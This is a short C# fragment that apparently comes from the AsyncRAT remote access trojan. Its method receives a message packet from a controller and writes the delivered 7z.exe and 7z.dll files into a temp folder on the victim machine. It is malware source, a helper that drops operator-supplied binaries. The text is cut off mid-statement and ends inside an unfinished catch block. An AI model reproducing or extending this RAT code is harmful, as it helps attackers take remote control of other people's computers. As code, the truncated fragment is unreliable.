 1 个引用
private void InstallSevenZip(MsgPack unpack_msgpack)
{
try
{
string asyncratSvenzip = Path.Combine(Path.GetTempPath(), "7-Zip");
if (!Directory.Exists(asyncratSvenzip))
{
Directory.CreateDirectory(asyncratSvenzip);
}
using (FileStream fs = new FileStream(Path.Combine(asyncratSvenzip, "7z.exe"), FileMode.Create))
fs.Write(unpack_msgpack.ForcePathObject("exe").GetAsBytes(), 0, unpack_msgpack.ForcePathObject("exe").GetAsBytes().Lengt
using (FileStream fs = new FileStream(Path.Combine(asyncratSvenzip, "7z.dll"), FileMode.Create))
fs.Write(unpack_msgpack.ForcePathObject("dll").GetAsBytes(), 0, unpack_msgpack.ForcePathObject("dll").GetAsBytes().Lengt
Error("installation is done!");
}
catch (Exception ex)
{
Error(ex.Message);